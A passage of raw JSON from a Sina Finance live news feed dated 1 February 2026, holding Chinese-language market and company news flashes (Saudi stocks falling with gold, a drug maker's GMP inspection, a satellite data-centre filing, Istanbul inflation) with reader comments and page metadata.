wb_time=1769942612&city_code=CN33010000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6d59\u6c5f\u676d\u5dde","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"697F1FA2-AF98C155-CE40346E-8FD-8B3","comment_mid":"0","channel":"live","newsid":"finance-152-4654580","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 17:40:50","agree":"0","score":"5","hot":"0","against":"1769938850","length":"3","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"3460314222","nick":"Sagan\u5f90","usertype":"financeapp","content":"\u73a9\u4e0d\u8d77","ip":"","config":"wb_verified=0&wb_screen_name=Sagan\u5f90&area=\u56db\u5ddd\u6210\u90fd&wb_user_id=3460314222&withMobile=&followers_count=239&wb_description=&client_port=38884&cjguba_id=2&wb_profile_img=https:\/\/tvax3.sinaimg.cn\/crop.0.0.512.512.50\/ce40346ely8fuk50jtz3lj20e80e8gm6.jpg&wb_verified_type=&wb_time=1769938850&city_code=CN51010000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax3.sinaimg.cn\/crop.0.0.512.512.50\/ce40346ely8fuk50jtz3lj20e80e8gm6.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u56db\u5ddd\u6210\u90fd","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":2,"thread_show":2,"qreply":0,"qreply_show":0,"show":2},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654577,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6c99\u7279\u80a1\u5e02\u56e0\u5730\u7f18\u653f\u6cbb\u4e0e\u9ec4\u91d1\u66b4\u8dcc\u521b\u516d\u6708\u4ee5\u6765\u6700\u5927\u8dcc\u5e45\u3011\u53d7\u5168\u7403\u91d1\u5c5e\u629b\u552e\u6f6e\u51b2\u51fb\u672c\u5730\u77ff\u4e1a\u80a1\u3001\u4ee5\u53ca\u5e02\u573a\u5bf9\u7f8e\u4f0a\u4ee5\u519b\u4e8b\u51b2\u7a81\u53ef\u80fd\u6027\u7684\u731c\u6d4b\u52a0\u5267\u5f71\u54cd\uff0c\u6c99\u7279\u80a1\u5e02\u5468\u65e5\u521b\u4e0b\u8fd1\u516b\u4e2a\u6708\u6765\u6700\u5927\u8dcc\u5e45\u3002\u5229\u96c5\u5f97 Tadawul\u5168\u80a1\u6307\u6570\u76d8\u4e2d\u91cd\u632b2.6%\uff0c\u4e3a\u53bb\u5e746\u6708\u4e2d\u65ec\u4ee5\u6765\u6700\u5927\u5355\u65e5\u8dcc\u5e45\u3002\u4e0a\u5468\u665a\u4e9b\u65f6\u5019\u7f8e\u5143\u8d70\u5f3a\u52a0\u5267\u8d35\u91d1\u5c5e\u4ef7\u683c\u66b4\u8dcc\uff0c\u4ee5\u6c99\u7279\u77ff\u4e1a\u516c\u53f8\u4e3a\u9996\u7684\u6750\u6599\u751f\u4ea7\u5546\u9886\u8dcc\u5927\u76d8\u3002\u9ec4\u91d1\u4e0a\u5468\u4e94\u521b\u4e0b\u56db\u5341\u5e74\u6765\u6700\u5927\u5355\u65e5\u8dcc\u5e45\uff0c\u767d\u94f6\u4ea6\u5927\u5e45\u4e0b\u632b\u3002\u8d44\u672c\u8d27\u7269\u516c\u53f8\u4e0e\u94f6\u884c\u677f\u5757\u540c\u6837\u627f\u538b\uff0c\u5730\u7f18\u653f\u6cbb\u7d27\u5f20\u5c40\u52bf\u6210\u4e3a\u5e02\u573a\u4e3b\u8981\u62c5\u5fe7\u56e0\u7d20\u3002\u8be5\u5730\u533a\u5176\u4ed6\u5e02\u573a\u4e2d\uff0c\u5df4\u6797\u548c\u963f\u66fc\u80a1\u5e02\u4e0b\u8dcc\uff0c\u79d1\u5a01\u7279\u4e0e\u5361\u5854\u5c14\u80a1\u5e02\u5219\u9006\u52bf\u4e0a\u6da8\u3002\u79d1\u5a01\u7279\u5361\u59c6\u79d1\u6295\u8d44\u516c\u53f8\u7814\u7a76\u6218\u7565\u4e3b\u7ba1\u6731\u5948\u5fb7\u00b7\u5b89\u8428\u91cc\u5206\u6790\u79f0\uff0c\u6c99\u7279\u80a1\u5e02\u4e0b\u8dcc\u4e3b\u8981\u53d7\u5730\u7f18\u653f\u6cbb\u5c40\u52bf\u53ca\u83b7\u5229\u4e86\u7ed3\u64cd\u4f5c\u5f71\u54cd\uff0c\u77ff\u4e1a\u80a1\u5219\u56e0\u9ec4\u91d1\u5d29\u8dcc\u800c\u8d70\u4f4e\u3002\u4f0a\u6717\u519b\u65b9\u9ad8\u5c42\u5468\u672b\u518d\u6b21\u8b66\u544a\u53ef\u80fd\u88ad\u51fb\u4ee5\u8272\u5217\uff0c\u5176\u4ed6\u4f0a\u6717\u5b98\u5458\u8fd1\u671f\u4e5f\u91ca\u653e\u51fa\u6b63\u4e3a\u53ef\u80fd\u906d\u53d7\u7684\u88ad\u51fb\u505a\u51c6\u5907\u7684\u4fe1\u53f7\u3002","multimedia":"","commentid":"live:finance-152-4654577:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"junxi1@staff.sina.com","create_time":"2026-02-01 17:14:45","update_time":"2026-02-01 17:17:27","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20260201171727","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\\u9ec4\\u91d1\",\"sym_party_status\":\"0\"},{\"market\":\"sb\",\"symbol\":\"430542\",\"key\":\"\\u5229\\u96c5\\u5f97\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"},{\"market\":\"commodity\",\"symbol\":\"nf_ag0\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"fund\",\"symbol\":\"515290\",\"key\":\"\\u94f6\\u884c\",\"sym_party_status\":\"0\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_ta-35\",\"key\":\"\\u4ee5\\u8272\\u5217\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiasz8250707.shtml\",\"docid\":\"nhkiasz8250707\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"1","name":"\u5b8f\u89c2"},{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"697F1A66-27904FA4-7C0651E2-86F-88D","comment_mid":"0","channel":"live","newsid":"finance-152-4654577","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 17:18:30","agree":"27","score":"57","hot":"0","against":"1769937511","length":"14","rank":"27","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"2080788962","nick":"\u5982\u82e5\u601d\u5ff5\u9189\u4e8e\u6625\u98ce","usertype":"financeapp","content":"2.6%\u5728\u4e2d\u56fd\u662f\u4e0d\u662f\u4e0d\u503c\u4e00\u63d0","ip":"","config":"wb_verified=0&wb_screen_name=\u5982\u82e5\u601d\u5ff5\u9189\u4e8e\u6625\u98ce&area=\u5317\u4eac&wb_user_id=2080788962&withMobile=&followers_count=367&wb_description=&client_port=34644&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769937511&city_code=CN11010000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5317\u4eac","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4001","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":3,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":98,"thread_show":20,"qreply":61,"qreply_show":61,"show":28},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiasz8250707.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654576,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6d77\u521b\u836f\u4e1a\uff1a\u901a\u8fc7\u836f\u54c1GMP\u7b26\u5408\u6027\u68c0\u67e5\u3011\u6d77\u521b\u836f\u4e1a2\u67081\u65e5\u516c\u544a\uff0c\u516c\u53f8\u4e8e\u8fd1\u65e5\u6536\u5230\u56db\u5ddd\u7701\u836f\u54c1\u76d1\u7763\u7ba1\u7406\u5c40\u6838\u51c6\u7b7e\u53d1\u7684\u300a\u836f\u54c1GMP\u7b26\u5408\u6027\u68c0\u67e5\u544a\u77e5\u4e66\u300b\uff0c\u8ba4\u5b9a\u516c\u53f8\u672c\u6b21\u68c0\u67e5\u8303\u56f4\u53ca\u76f8\u5173\u8f66\u95f4\u3001\u751f\u4ea7\u7ebf\u201c\u8f6f\u80f6\u56ca\u5242\uff08\u6297\u80bf\u7624\u836f\uff09[\u6c18\u6069\u624e\u9c81\u80fa\u8f6f\u80f6\u56ca\uff08\u56fd\u836f\u51c6\u5b57 H20250029\uff09],\u8f6f\u80f6\u56ca\u8f66\u95f4\uff0c\u8f6f\u80f6\u56ca\u751f\u4ea7\u7ebf\u201d\u7b26\u5408\u300a\u836f\u54c1\u751f\u4ea7\u8d28\u91cf\u7ba1\u7406\u89c4\u8303\uff082010 \u5e74\u4fee\u8ba2\uff09\u300b\u53ca\u76f8\u5173\u9644\u5f55\u89c4\u5b9a\u3002\u672c\u6b21\u68c0\u67e5\u901a\u8fc7\u540e\uff0c\u516c\u53f8\u76f8\u5e94\u5b8c\u6210\u4e86\u300a\u836f\u54c1\u751f\u4ea7\u8bb8\u53ef\u8bc1\u300b\u7684\u53d8\u66f4\u5de5\u4f5c\u3002","multimedia":"","commentid":"live:finance-152-4654576:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:11:35","update_time":"2026-02-01 17:11:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh688302\",\"key\":\"\\u6d77\\u521b\\u836f\\u4e1a\"},{\"market\":\"us\",\"symbol\":\"shtdf\",\"key\":\"\\u56fd\\u836f\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiatc5027091.shtml\",\"docid\":\"nhkiatc5027091\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiatc5027091.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654574,"zhibo_id":152,"type":0,"rich_text":"\u3010\u592a\u7a7a\u63a2\u7d22\u6280\u672f\u516c\u53f8\u63d0\u51fa\u6784\u5efa\u536b\u661f\u6570\u636e\u4e2d\u5fc3\u7f51\u7edc\u7533\u8bf7\u3011\u7f8e\u56fd\u592a\u7a7a\u63a2\u7d22\u6280\u672f\u516c\u53f81\u670830\u65e5\u5411\u7f8e\u8054\u90a6\u901a\u4fe1\u59d4\u5458\u4f1a\u63d0\u4ea4\u7533\u8bf7\uff0c\u62df\u5728\u8fd1\u5730\u8f68\u9053\u90e8\u7f72\u7531\u591a\u8fbe100\u4e07\u9897\u536b\u661f\u7ec4\u6210\u7684\u7cfb\u7edf\uff0c\u6784\u5efa\u5728\u8f68\u6570\u636e\u4e2d\u5fc3\u7f51\u7edc\uff0c\u4ee5\u652f\u6301\u4eba\u5de5\u667a\u80fd\uff08AI\uff09\u7b49\u9ad8\u6027\u80fd\u8ba1\u7b97\u9700\u6c42\u3002 \u636e\u591a\u5bb6\u7f8e\u56fd\u5a92\u4f53\u62ab\u9732\u7684\u7533\u8bf7\u6587\u4ef6\u663e\u793a\uff0c\u592a\u7a7a\u63a2\u7d22\u6280\u672f\u516c\u53f8\u8ba4\u4e3a\uff0c\u5728\u8f68\u6570\u636e\u4e2d\u5fc3\u53ef\u4f5c\u4e3a\u5e94\u5bf9\u5168\u7403\u7b97\u529b\u9700\u6c42\u5feb\u901f\u589e\u957f\u7684\u4e00\u79cd\u89e3\u51b3\u65b9\u6848\u3002\u8fd9\u4e9b\u536b\u661f\u8ba1\u5212\u8fd0\u884c\u5728\u7ea6500\u81f32000\u516c\u91cc\u9ad8\u5ea6\u7684\u8fd1\u5730\u8f68\u9053\uff0c\u8f68\u9053\u503e\u89d2\u7ea6\u4e3a30\u5ea6\uff0c\u4f9d\u9760\u592a\u9633\u80fd\u4f9b\u7535\u3002 \u7533\u8bf7\u6587\u4ef6\u79f0\uff0c\u8fd9\u4e9b\u536b\u661f\u5c06\u76f4\u63a5\u5229\u7528\u592a\u9633\u80fd\u8fd0\u884c\uff0c\u65e8\u5728\u964d\u4f4e\u8fd0\u8425\u548c\u7ef4\u62a4\u6210\u672c\uff0c\u63d0\u9ad8\u80fd\u6e90\u5229\u7528\u6548\u7387\uff0c\u51cf\u5c11\u4f20\u7edf\u5730\u9762\u6570\u636e\u4e2d\u5fc3\u5728\u80fd\u6e90\u6d88\u8017\u548c\u73af\u5883\u65b9\u9762\u7684\u538b\u529b\u3002 \u592a\u7a7a\u63a2\u7d22\u6280\u672f\u516c\u53f81\u67089\u65e5\u5df2\u83b7\u5f97\u7f8e\u8054\u90a6\u901a\u4fe1\u59d4\u5458\u4f1a\u6279\u51c6\uff0c\u53ef\u53d1\u5c047500\u9897\u7b2c\u4e8c\u4ee3\u201c\u661f\u94fe\u201d\u536b\u661f\uff0c\u7528\u4e8e\u63d0\u4f9b\u9ad8\u901f\u3001\u4f4e\u5ef6\u8fdf\u7684\u4e92\u8054\u7f51\u670d\u52a1\uff0c\u5176\u83b7\u6279\u201c\u661f\u94fe\u201d\u536b\u661f\u603b\u6570\u7531\u6b64\u589e\u81f3\u7ea615000\u9897\u3002 \u4e1a\u5185\u4e13\u5bb6\u6307\u51fa\uff0c\u6b64\u7c7b\u5927\u89c4\u6a21\u8f68\u9053\u90e8\u7f72\u8ba1\u5212\u9762\u4e34\u53d1\u5c04\u6210\u672c\u3001\u536b\u661f\u8fd0\u8425\u4e0e\u7ef4\u62a4\u3001\u8f68\u9053\u62e5\u6324\u3001\u7a7a\u95f4\u788e\u7247\u589e\u52a0\u98ce\u9669\u4ee5\u53ca\u76d1\u7ba1\u5ba1\u67e5\u7b49\u591a\u91cd\u6311\u6218\uff0c\u76f8\u5173\u7533\u8bf7\u80fd\u5426\u83b7\u6279\u4ecd\u6709\u5f85\u76d1\u7ba1\u673a\u6784\u8fdb\u4e00\u6b65\u8bc4\u4f30\u3002(\u65b0\u534e\u793e)","multimedia":"","commentid":"live:finance-152-4654574:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:05:09","update_time":"2026-02-01 17:05:09","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159227\",\"key\":\"\\u592a\\u7a7a\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"sz000591\",\"key\":\"\\u592a\\u9633\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"160636\",\"key\":\"\\u4e92\\u8054\\u7f51\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"siH30535\",\"key\":\"\\u4e92\\u8054\\u7f51\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiasz8247805.shtml\",\"docid\":\"nhkiasz8247805\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"697F1A21-2790FB11-1CD415A51-831-887","comment_mid":"0","channel":"live","newsid":"finance-152-4654574","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 17:17:21","agree":"0","score":"5","hot":"0","against":"1769937441","length":"4","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7738579537","nick":"\u96f2\u5916\u84bc\u59292023","usertype":"financeapp","content":"\u53c8\u662f\u5229\u597d","ip":"","config":"wb_verified=0&wb_screen_name=\u96f2\u5916\u84bc\u59292023&area=\u798f\u5efa\u53a6\u95e8&wb_user_id=7738579537&withMobile=&followers_count=5&wb_description=&client_port=58042&cjguba_id=2&wb_profile_img=https:\/\/tvax4.sinaimg.cn\/crop.0.34.232.232.50\/008rIi2Zly8hhsr2yj61kj306g08cweq.jpg&wb_verified_type=&wb_time=1769937441&city_code=CN35020000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax4.sinaimg.cn\/crop.0.34.232.232.50\/008rIi2Zly8hhsr2yj61kj306g08cweq.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u798f\u5efa\u53a6\u95e8","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":2,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiasz8247805.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654573,"zhibo_id":152,"type":0,"rich_text":"\u4f0a\u65af\u5766\u5e03\u5c141\u6708\u6d88\u8d39\u8005\u7269\u4ef7\u6307\u6570\u540c\u6bd4\u4e0a\u6da836.15%\u3002","multimedia":"","commentid":"live:finance-152-4654573:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:03:33","update_time":"2026-02-01 17:03:33","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiasz8247272.shtml\",\"docid\":\"nhkiasz8247272\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[{"mid":"697F1A16-2790FB11-1CD415A51-8B4-887","comment_mid":"0","channel":"live","newsid":"finance-152-4654573","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 17:17:10","agree":"0","score":"5","hot":"0","against":"1769937430","length":"4","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7738579537","nick":"\u96f2\u5916\u84bc\u59292023","usertype":"financeapp","content":"\u53c8\u662f\u5229\u597d","ip":"","config":"wb_verified=0&wb_screen_name=\u96f2\u5916\u84bc\u59292023&area=\u798f\u5efa\u53a6\u95e8&wb_user_id=7738579537&withMobile=&followers_count=5&wb_description=&client_port=52540&cjguba_id=2&wb_profile_img=https:\/\/tvax4.sinaimg.cn\/crop.0.34.232.232.50\/008rIi2Zly8hhsr2yj61kj306g08cweq.jpg&wb_verified_type=&wb_time=1769937430&city_code=CN35020000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax4.sinaimg.cn\/crop.0.34.232.232.50\/008rIi2Zly8hhsr2yj61kj306g08cweq.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u798f\u5efa\u53a6\u95e8","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiasz8247272.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654571,"zhibo_id":152,"type":0,"rich_text":"\u3010\u96c4\u5546\u9ad8\u94c1\u5c71\u4e1c\u6bb5\u8fdb\u5165\u5168\u9762\u9759\u6001\u9a8c\u6536\u9636\u6bb5\u30112\u67081\u65e5\uff0c\u968f\u7740\u4e2d\u56fd\u94c1\u8def\u6d4e\u5357\u5c40\u96c6\u56e2\u6709\u9650\u516c\u53f8\u6d4e\u5357\u4f9b\u7535\u6bb5\u7684\u63a5\u89e6\u7f51\u68c0\u4fee\u5217\u548c\u4f5c\u4e1a\u8f66\u5165\u573a\u96c4\uff08\u5b89\uff09\u5546\uff08\u4e18\uff09\u9ad8\u94c1\u83cf\u6cfd\u6bb5\uff0c\u96c4\u5546\u9ad8\u94c1\u5c71\u4e1c\u6bb5\u8fdb\u5165\u5168\u9762\u9759\u6001\u9a8c\u6536\u9636\u6bb5\u3002\uff08\u65b0\u534e\u793e\uff09","multimedia":"","commentid":"live:finance-152-4654571:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:02:56","update_time":"2026-02-01 17:02:56","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiatf1725136.shtml\",\"docid\":\"nhkiatf1725136\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiatf1725136.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654569,"zhibo_id":152,"type":0,"rich_text":"\u4f0a\u65af\u5766\u5e03\u5c141\u6708\u6d88\u8d39\u8005\u7269\u4ef7\u6307\u6570\u73af\u6bd4\u4e0a\u6da84.56%\u3002","multimedia":"","commentid":"live:finance-152-4654569:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:02:10","update_time":"2026-02-01 17:02:10","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiath8807306.shtml\",\"docid\":\"nhkiath8807306\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiath8807306.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654562,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9e4f\u8f89\u80fd\u6e90\uff1a\u5411\u9999\u6e2f\u8054\u4ea4\u6240\u9012\u4ea4\u5883\u5916\u4e0a\u5e02\u5916\u8d44\u80a1\uff08H\u80a1\uff09\u53d1\u884c\u5e76\u4e0a\u5e02\u7684\u7533\u8bf7\u3011\u9e4f\u8f89\u80fd\u6e90\u516c\u544a\uff0c\u516c\u53f8\u5df2\u4e8e2026\u5e741\u670830\u65e5\u5411\u9999\u6e2f\u8054\u5408\u4ea4\u6613\u6240\u6709\u9650\u516c\u53f8\u9012\u4ea4\u4e86\u53d1\u884c\u5883\u5916\u4e0a\u5e02\u5916\u8d44\u80a1\uff08H\u80a1\uff09\u5e76\u5728\u9999\u6e2f\u8054\u4ea4\u6240\u4e3b\u677f\u6302\u724c\u4e0a\u5e02\u7684\u7533\u8bf7\uff0c\u5e76\u4e8e\u540c\u65e5\u5728\u9999\u6e2f\u8054\u4ea4\u6240\u7f51\u7ad9\u520a\u767b\u4e86\u672c\u6b21\u53d1\u884c\u5e76\u4e0a\u5e02\u7684\u7533\u8bf7\u8d44\u6599\u3002\u672c\u6b21\u53d1\u884c\u5e76\u4e0a\u5e02\u7684\u8ba4\u8d2d\u5bf9\u8c61\u4ec5\u9650\u4e8e\u7b26\u5408\u76f8\u5173\u6761\u4ef6\u7684\u5883\u5916\u6295\u8d44\u8005\u53ca\u4f9d\u636e\u4e2d\u56fd\u76f8\u5173\u6cd5\u5f8b\u6cd5\u89c4\u6709\u6743\u8fdb\u884c\u5883\u5916\u8bc1\u5238\u6295\u8d44\u7684\u5883\u5185\u5408\u683c\u6295\u8d44\u8005\u3002","multimedia":"","commentid":"live:finance-152-4654562:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:00:50","update_time":"2026-02-01 17:00:50","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300438\",\"key\":\"\\u9e4f\\u8f89\\u80fd\\u6e90\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiatc5023635.shtml\",\"docid\":\"nhkiatc5023635\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiatc5023635.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654556,"zhibo_id":152,"type":0,"rich_text":"\u3010\u534e\u5927\u667a\u9020\uff1a\u62df3.66\u4ebf\u5143\u6536\u8d2d\u8d44\u4ea7\u5e76\u589e\u8d44\u3011\u534e\u5927\u667a\u9020\